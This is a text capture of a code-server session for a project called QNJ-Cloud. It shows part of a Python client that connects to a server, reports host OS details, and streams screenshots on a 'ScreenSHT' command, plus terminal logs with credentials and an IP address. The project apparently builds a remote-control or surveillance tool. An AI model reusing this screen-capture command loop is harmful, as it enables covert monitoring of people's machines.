 219
client.py - QNJ - code-server
QNJ-Cloud | Dashboard
localhost:8080/?folder=/home/magician/Desktop/QNJ
M
QNJ
EXPLORER
QNJ
index.css
login.css
main.css
payload.css
signup.css
web-gui
401.html
404.html
405.html
connections.html
dashboard.html
data-0x00-logged-in.html
data-0x00.html
favicon.ico
index.html
login-failed.html
login.html
payloads.html
profile.html
qnj-cloud-high-resolution-logo-transpare...
settings.html
signup.html
statics.html
a.out
build.sh
client.py
main.cpp
proxy.cpp
qnj-cloud-server
qnj-proxy-server
Roboto-Medium.ttf
ss.png
stress_test.sh
test.c++
test.cc
test.png
OUTLINE
TIMELINE
connections.html
connections.css
connections.js
client.py
connection_data.js
client.py > main
33 def send_screenshots(server_socket):
34 i = 0
35 while not stop_screenshot_flag.is_set():
36 i += 1
37 take_screenshot(i, "ss.png")
38
39 with open("ss.png", "rb") as file:
40 screenshot_data = file.read()
41 server_socket.send(screenshot_data)
42
43 time.sleep(1 / 30)  # 30 FPS screenshot capture
44
45 def main():
46 global stop_screenshot_flag
47 try:
48 server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
49 server_socket.connect(address)
50 try:
51 server_socket.send(get_total_os.encode('utf-8'))
52 except socket.error as e:
53 print(f"Error: {e}")
54 except socket.error as e:
55 print(f"Socket error: {e}")
56 exit(1)
57
58 screenshot_thread = None  # This will hold the screenshot thread
59
PROBLEMS
OUTPUT
DEBUG CONSOLE
TERMINAL
PORTS 93
|
|
v
Compiling proxy server...
Done compiling proxy server
root@Magicians-PC:/home/magician/Desktop/QNJ# ./qnj-cloud-server 127.0.0.1 5000 127.0.0
.1 50000
[+] HTTP Server listening on: 127.0.0.1:5000
[+] TCP Server listening on: 127.0.0.1:50000
%2323208%23
EMAILA: magician_user
PASSWD: %2323208%23
New client addres: 127.0.0.1:44434
root@Magicians-PC:/home/magician/Desktop/QNJ# python3 client.py
212.86.17.90&Linux&5.15.0-119-generic&x86_64
Command:
Received different command:
Command: ScreenSHT
Received different command: ScreenSHT
Command: ScreenSHT
Received different command: ScreenSHT
Command: ScreenSHTScreenSHT
^CTraceback (most recent call last):
File "/home/magician/Desktop/QNJ/client.py"
main()
File "/home/magician/Desktop/QNJ/client.py"
data = server_socket.recv(100000).decode(
KeyboardInterrupt
clear
./qnj-clo...
python3
Your application running on port 5000 is available. See all
forwarded ports
Open in Browser
0 0 93
Ln 55, Col 36
Spaces: 4
UTF-8
LF
Python
3.10.12 64-bit
Layout: de
Go Live
FI
08:20